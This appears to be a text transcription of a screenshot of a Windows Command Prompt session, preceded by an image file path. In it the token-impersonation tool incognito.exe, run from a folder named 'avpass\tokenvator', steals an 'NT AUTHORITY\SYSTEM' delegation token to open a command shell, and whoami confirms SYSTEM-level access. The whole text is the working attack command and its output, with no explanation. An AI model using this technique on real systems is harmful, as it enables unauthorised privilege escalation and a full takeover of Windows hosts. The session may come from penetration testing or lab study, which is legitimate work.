 Administrator: Command Prompt - incognito.exe  execute -c "NT AUTHORITY\SYSTEM" cmd.exe
C:\avpass\tokenvator\incognito2>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [Version 10.0.18362.267]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\avpass\tokenvator\incognito2>whoami
whoami
nt authority\system
C:\avpass\tokenvator\incognito2>